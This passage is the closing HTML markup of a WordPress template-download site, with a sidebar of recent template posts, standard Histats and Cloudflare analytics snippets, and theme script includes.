					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>